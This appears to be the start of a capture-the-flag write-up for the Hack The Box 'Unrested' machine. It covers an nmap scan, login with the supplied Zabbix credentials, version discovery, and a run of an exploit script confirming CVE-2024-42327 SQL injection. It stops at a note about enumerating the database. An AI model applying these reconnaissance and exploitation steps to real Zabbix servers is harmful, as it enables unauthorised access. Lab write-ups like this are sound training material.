Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Unrested]
└─$ nmap -sC -sV -Pn 10.10.11.50 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-24 16:50 UTC
Nmap scan report for 10.10.11.50
Host is up (0.40s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 277.64 seconds
And also we have the credit matthew / 96qzn0h2e1k3
Machine Information
As is common in real life pentests, you will start the Unrested box with credentials for the following account on Zabbix: matthew / 96qzn0h2e1k3
Page check
index page
 Then we can use the default credit to login to dashboard
Then we can use the default credit to login to dashboard
dashboard page
 We can get the version of this service
We can get the version of this service Zabbix frontend version|7.0.0|
Then we can find the vulnerable exploits from exploit-db
Zabbix 7.0.0 - SQL Injection
 Then we can run the vulnerable_check script
Then we can run the vulnerable_check script
┌──(wither㉿localhost)-[~/Templates/htb-labs/Unrested]
└─$ python3 exploit.py -u matthew -p 96qzn0h2e1k3 -t http://10.10.11.50/zabbix
[!] VULNERABLE.
CVE-2024-42327
Let's follow the document of Zabbix to enumerate the database
